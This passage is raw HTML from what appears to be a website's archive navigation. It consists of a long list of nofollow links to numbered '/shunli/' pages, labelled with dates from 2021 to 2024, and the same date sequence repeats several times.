rel='nofollow' href="/shunli/339822-1-109.html">20211016</a></li><li ><a rel='nofollow' href="/shunli/339822-1-110.html">20211024</a></li><li ><a rel='nofollow' href="/shunli/339822-1-111.html">20211031</a></li><li ><a rel='nofollow' href="/shunli/339822-1-112.html">20211106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-113.html">20211127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-114.html">20220108</a></li><li ><a rel='nofollow' href="/shunli/339822-1-115.html">20220115</a></li><li ><a rel='nofollow' href="/shunli/339822-1-116.html">20220122</a></li><li ><a rel='nofollow' href="/shunli/339822-1-117.html">20220129</a></li><li ><a rel='nofollow' href="/shunli/339822-1-118.html">20220219</a></li><li ><a rel='nofollow' href="/shunli/339822-1-119.html">20220226</a></li><li ><a rel='nofollow' href="/shunli/339822-1-120.html">20220326</a></li><li ><a rel='nofollow' href="/shunli/339822-1-121.html">20220409</a></li><li ><a rel='nofollow' href="/shunli/339822-1-122.html">20220416</a></li><li ><a rel='nofollow' href="/shunli/339822-1-123.html">20220423</a></li><li ><a rel='nofollow' href="/shunli/339822-1-124.html">20220430</a></li><li ><a rel='nofollow' href="/shunli/339822-1-125.html">20220507</a></li><li ><a rel='nofollow' href="/shunli/339822-1-126.html">20220521</a></li><li ><a rel='nofollow' href="/shunli/339822-1-127.html">20220528</a></li><li ><a rel='nofollow' href="/shunli/339822-1-128.html">20220604</a></li><li ><a rel='nofollow' href="/shunli/339822-1-129.html">20220611</a></li><li ><a rel='nofollow' href="/shunli/339822-1-130.html">20220618</a></li><li ><a rel='nofollow' href="/shunli/339822-1-131.html">20220625</a></li><li ><a rel='nofollow' href="/shunli/339822-1-132.html">20220702</a></li><li ><a rel='nofollow' href="/shunli/339822-1-133.html">20220709</a></li><li ><a rel='nofollow' href="/shunli/339822-1-134.html">20220716</a></li><li ><a rel='nofollow' href="/shunli/339822-1-135.html">20220723</a></li><li ><a rel='nofollow' href="/shunli/339822-1-136.html">20220730</a></li><li ><a rel='nofollow' href="/shunli/339822-1-137.html">20220806</a></li><li ><a rel='nofollow' href="/shunli/339822-1-138.html">20220813</a></li><li ><a rel='nofollow' href="/shunli/339822-1-139.html">20220820</a></li><li ><a rel='nofollow' href="/shunli/339822-1-140.html">20220827</a></li><li ><a rel='nofollow' href="/shunli/339822-1-141.html">20220903</a></li><li ><a rel='nofollow' href="/shunli/339822-1-142.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-143.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-144.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-145.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-146.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-147.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-148.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-149.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-150.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-151.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-152.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-153.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-154.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-155.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-156.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-157.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-158.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-1-159.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-1-160.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-1-161.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-1-162.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-1-163.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-1-164.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-1-165.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-1-166.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-1-167.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-1-168.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-1-169.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-1-170.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-1-171.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-1-172.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-1-173.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-1-174.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-175.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-176.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-177.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-178.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-1-179.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-1-180.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-1-181.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-1-182.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-1-183.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-184.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-1-185.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-1-186.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-187.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-1-188.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-1-189.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-190.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-191.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-1-192.html">20211016</a></li><li ><a rel='nofollow' href="/shunli/339822-1-193.html">20211024</a></li><li ><a rel='nofollow' href="/shunli/339822-1-194.html">20211031</a></li><li ><a rel='nofollow' href="/shunli/339822-1-195.html">20211106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-196.html">20211127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-197.html">20220108</a></li><li ><a rel='nofollow' href="/shunli/339822-1-198.html">20220115</a></li><li ><a rel='nofollow' href="/shunli/339822-1-199.html">20220122</a></li><li ><a rel='nofollow' href="/shunli/339822-1-200.html">20220129</a></li><li ><a rel='nofollow' href="/shunli/339822-1-201.html">20220219</a></li><li ><a rel='nofollow' href="/shunli/339822-1-202.html">20220226</a></li><li ><a rel='nofollow' href="/shunli/339822-1-203.html">20220326</a></li><li ><a rel='nofollow' href="/shunli/339822-1-204.html">20220409</a></li><li ><a rel='nofollow' href="/shunli/339822-1-205.html">20220416</a></li><li ><a rel='nofollow' href="/shunli/339822-1-206.html">20220423</a></li><li ><a rel='nofollow' href="/shunli/339822-1-207.html">20220430</a></li><li ><a rel='nofollow' href="/shunli/339822-1-208.html">20220507</a></li><li ><a rel='nofollow' href="/shunli/339822-1-209.html">20220521</a></li><li ><a rel='nofollow' href="/shunli/339822-1-210.html">20220528</a></li><li ><a rel='nofollow' href="/shunli/339822-1-211.html">20220604</a></li><li ><a rel='nofollow' href="/shunli/339822-1-212.html">20220611</a></li><li ><a rel='nofollow' href="/shunli/339822-1-213.html">20220618</a></li><li ><a rel='nofollow' href="/shunli/339822-1-214.html">20220625</a></li><li ><a rel='nofollow' href="/shunli/339822-1-215.html">20220702</a></li><li ><a rel='nofollow' href="/shunli/339822-1-216.html">20220709</a></li><li ><a rel='nofollow' href="/shunli/339822-1-217.html">20220716</a></li><li ><a rel='nofollow' href="/shunli/339822-1-218.html">20220723</a></li><li ><a rel='nofollow' href="/shunli/339822-1-219.html">20220730</a></li><li ><a rel='nofollow' href="/shunli/339822-1-220.html">20220806</a></li><li ><a rel='nofollow' href="/shunli/339822-1-221.html">20220813</a></li><li ><a rel='nofollow' href="/shunli/339822-1-222.html">20220820</a></li><li ><a rel='nofollow' href="/shunli/339822-1-223.html">20220827</a></li><li ><a rel='nofollow' href="/shunli/339822-1-224.html">20220903</a></li><li ><a rel='nofollow' href="/shunli/339822-1-225.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-226.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-227.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-228.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-229.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-230.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-231.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-232.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-233.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-234.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-235.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-236.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-237.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-238.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-239.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-240.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-241.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-1-242.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-1-243.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-1-244.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-1-245.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-1-246.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-1-247.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-1-248.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-1-249.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-1-250.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-1-251.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-1-252.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-1-253.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-1-254.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-1-255.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-1-256.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-1-257.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-258.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-259.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-260.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-261.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-1-262.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-1-263.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-1-264.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-1-265.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-1-266.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-267.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-1-268.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-1-269.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-270.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-1-271.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-1-272.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-273.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-274.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-1-275.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-1-276.html">20211016</a></li><li ><a rel='nofollow' href="/shunli/339822-1-277.html">20211024</a></li><li ><a rel='nofollow' href="/shunli/339822-1-278.html">20211031</a></li><li ><a rel='nofollow' href="/shunli/339822-1-279.html">20211106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-280.html">20211127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-281.html">20220108</a></li><li ><a rel='nofollow' href="/shunli/339822-1-282.html">20220115</a></li><li ><a rel='nofollow' href="/shunli/339822-1-283.html">20220122</a></li><li ><a rel='nofollow' href="/shunli/339822-1-284.html">20220129</a></li><li ><a rel='nofollow' href="/shunli/339822-1-285.html">20220219</a></li><li ><a rel='nofollow' href="/shunli/339822-1-286.html">20220226</a></li><li ><a rel='nofollow' href="/shunli/339822-1-287.html">20220326</a></li><li ><a rel='nofollow' href="/shunli/339822-1-288.html">20220409</a></li><li ><a rel='nofollow' href="/shunli/339822-1-289.html">20220416</a></li><li ><a rel='nofollow' href="/shunli/339822-1-290.html">20220423</a></li><li ><a rel='nofollow' href="/shunli/339822-1-291.html">20220430</a></li><li ><a rel='nofollow' href="/shunli/339822-1-292.html">20220507</a></li><li ><a rel='nofollow' href="/shunli/339822-1-293.html">20220521</a></li><li ><a rel='nofollow' href="/shunli/339822-1-294.html">20220528</a></li><li ><a rel='nofollow' href="/shunli/339822-1-295.html">20220604</a></li><li ><a rel='nofollow' href="/shunli/339822-1-296.html">20220611</a></li><li ><a rel='nofollow' href="/shunli/339822-1-297.html">20220618</a></li><li ><a rel='nofollow' href="/shunli/339822-1-298.html">20220625</a></li><li ><a rel='nofollow' href="/shunli/339822-1-299.html">20220702</a></li><li ><a rel='nofollow' href="/shunli/339822-1-300.html">20220709</a></li><li ><a rel='nofollow' href="/shunli/339822-1-301.html">20220716</a></li><li ><a rel='nofollow' href="/shunli/339822-1-302.html">20220723</a></li><li ><a rel='nofollow' href="/shunli/339822-1-303.html">20220730</a></li><li ><a rel='nofollow' href="/shunli/339822-1-304.html">20220806</a></li><li ><a rel='nofollow' href="/shunli/339822-1-305.html">20220813</a></li><li ><a rel='nofollow' href="/shunli/339822-1-306.html">20220820</a></li><li ><a rel='nofollow' href="/shunli/339822-1-307.html">20220827</a></li><li ><a rel='nofollow' href="/shunli/339822-1-308.html">20220903</a></li><li ><a rel='nofollow' href="/shunli/339822-1-309.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-310.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-311.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-312.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-313.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-314.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-315.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-316.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-317.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-318.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-319.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-320.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-321.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-322.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-323.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-324.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-325.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-1-326.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-1-327.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-1-328.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-1-329.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-1-330.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-1-331.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-1-332.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-1-333.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-1-334.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-1-335.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-1-336.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-1-337.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-1-338.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-1-339.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-1-340.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-1-341.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-342.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-343.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-344.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-345.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-1-346.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-1-347.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-1-348.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-1-349.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-1-350.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-351.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-1-352.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-1-353.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-354.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-1-355.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-1-356.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-357.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-358.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-1-359.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-1-360.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-1-361.html">20211016</a></li><li ><a rel='nofollow' href="/shunli/339822-1-362.html">20211024</a></li><li ><a rel='nofollow' href="/shunli/339822-1-363.html">20211031</a></li><li ><a rel='nofollow' href="/shunli/339822-1-364.html">20211106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-365.html">20211127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-366.html">20220108</a></li><li ><a rel='nofollow' href="/shunli/339822-1-367.html">20220115</a></li><li ><a rel='nofollow' href="/shunli/339822-1-368.html">20220122</a></li><li ><a rel='nofollow' href="/shunli/339822-1-369.html">20220129</a></li><li ><a rel='nofollow' href="/shunli/339822-1-370.html">20220219</a></li><li ><a rel='nofollow' href="/shunli/339822-1-371.html">20220226</a></li><li ><a rel='nofollow' href="/shunli/339822-1-372.html">20220326</a></li><li ><a rel='nofollow' href="/shunli/339822-1-373.html">20220409</a></li><li ><a rel='nofollow' href="/shunli/339822-1-374.html">20220416</a></li><li ><a rel='nofollow' href="/shunli/339822-1-375.html">20220423</a></li><li ><a rel='nofollow' href="/shunli/339822-1-376.html">20220430</a></li><li ><a rel='nofollow' href="/shunli/339822-1-377.html">20220507</a></li><li ><a rel='nofollow' href="/shunli/339822-1-378.html">20220521</a></li><li ><a rel='nofollow' href="/shunli/339822-1-379.html">20220528</a></li><li ><a rel='nofollow' href="/shunli/339822-1-380.html">20220604</a></li><li ><a rel='nofollow' href="/shunli/339822-1-381.html">20220611</a></li><li ><a rel='nofollow' href="/shunli/339822-1-382.html">20220618</a></li><li ><a rel='nofollow' href="/shunli/339822-1-383.html">20220625</a></li><li ><a rel='nofollow' href="/shunli/339822-1-384.html">20220702</a></li><li ><a rel='nofollow' href="/shunli/339822-1-385.html">20220709</a></li><li ><a rel='nofollow' href="/shunli/339822-1-386.html">20220716</a></li><li ><a rel='nofollow' href="/shunli/339822-1-387.html">20220723</a></li><li ><a rel='nofollow' href="/shunli/339822-1-388.html">20220730</a></li><li ><a rel='nofollow' href="/shunli/339822-1-389.html">20220806</a></li><li ><a rel='nofollow' href="/shunli/339822-1-390.html">20220813</a></li><li ><a rel='nofollow' href="/shunli/339822-1-391.html">20220820</a></li><li ><a rel='nofollow' href="/shunli/339822-1-392.html">20220827</a></li><li ><a rel='nofollow' href="/shunli/339822-1-393.html">20220903</a></li><li ><a rel='nofollow' href="/shunli/339822-1-394.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-395.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-396.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-397.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-398.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-399.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-400.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-401.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-402.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-403.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-404.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-405.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-406.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-407.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-408.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-409.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-410.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-1-411.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-1-412.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-1-413.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-1-414.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-1-415.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-1-416.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-1-417.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-1-418.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-1-419.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-1-420.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-1-421.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-1-422.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-1-423.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-1-424.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-1-425.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-1-426.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-427.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-428.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-429.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-430.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-1-431.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-1-432.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-1-433.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-1-434.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-1-435.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-436.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-1-437.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-1-438.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-439.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-1-440.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-1-441.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-442.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-443.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-1-444.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-1-445.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-1-446.html">20211016</a></li><li ><a rel='nofollow' href="/shunli/339822-1-447.html">20211024</a></li><li ><a rel='nofollow' href="/shunli/339822-1-448.html">20211031</a></li><li ><a rel='nofollow' href="/shunli/339822-1-449.html">20211106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-450.html">20211127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-451.html">20220108</a></li><li ><a rel='nofollow' href="/shunli/339822-1-452.html">20220115</a></li><li ><a rel='nofollow' href="/shunli/339822-1-453.html">20220122</a></li><li ><a rel='nofollow' href="/shunli/339822-1-454.html">20220129</a></li><li ><a rel='nofollow' href="/shunli/339822-1-455.html">20220219</a></li><li ><a rel='nofollow' href="/shunli/339822-1-456.html">20220226</a></li><li ><a rel='nofollow' href="/shunli/339822-1-457.html">20220326</a></li><li ><a rel='nofollow' href="/shunli/339822-1-458.html">20220409</a></li><li ><a rel='nofollow' href="/shunli/339822-1-459.html">20220416</a></li><li ><a rel='nofollow' href="/shunli/339822-1-460.html">20220423</a></li><li ><a rel='nofollow' href="/shunli/339822-1-461.html">20220430</a></li><li ><a rel='nofollow' href="/shunli/339822-1-462.html">20220507</a></li><li ><a rel='nofollow' href="/shunli/339822-1-463.html">20220521</a></li><li ><a rel='nofollow' href="/shunli/339822-1-464.html">20220528</a></li><li ><a rel='nofollow' href="/shunli/339822-1-465.html">20220604</a></li><li ><a rel='nofollow' href="/shunli/339822-1-466.html">20220611</a></li><li ><a rel='nofollow' href="/shunli/339822-1-467.html">20220618</a></li><li ><a rel='nofollow' href="/shunli/339822-1-468.html">20220625</a></li><li ><a rel='nofollow' href="/shunli/339822-1-469.html">20220702</a></li><li ><a rel='nofollow' href="/shunli/339822-1-470.html">20220709</a></li><li ><a rel='nofollow' href="/shunli/339822-1-471.html">20220716</a></li><li ><a rel='nofollow' href="/shunli/339822-1-472.html">20220723</a></li><li ><a rel='nofollow' href="/shunli/339822-1-473.html">20220730</a></li><li ><a rel='nofollow' href="/shunli/339822-1-474.html">20220806</a></li><li ><a rel='nofollow' href="/shunli/339822-1-475.html">20220813</a></li><li ><a rel='nofollow' href="/shunli/339822-1-476.html">20220820</a></li><li ><a rel='nofollow' href="/shunli/339822-1-477.html">20220827</a></li><li ><a rel='nofollow' href="/shunli/339822-1-478.html">20220903</a></li><li ><a rel='nofollow' href="/shunli/339822-1-479.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-480.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-481.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-482.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-483.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-484.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-485.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-486.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-487.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-488.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-489.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-490.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-491.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-492.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-493.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-494.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-495.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-1-496.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-1-497.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-1-498.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-1-499.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-1-500.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-1-501.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-1-502.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-1-503.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-1-504.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-1-505.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-1-506.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-1-507.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-1-508.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-1-509.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-1-510.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-1-511.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-512.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-513.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-514.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-515.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-1-516.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-1-517.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-1-518.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-1-519.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-1-520.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-521.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-1-522.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-1-523.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-524.html">20240203</a></li><li ><a rel='nofollow' 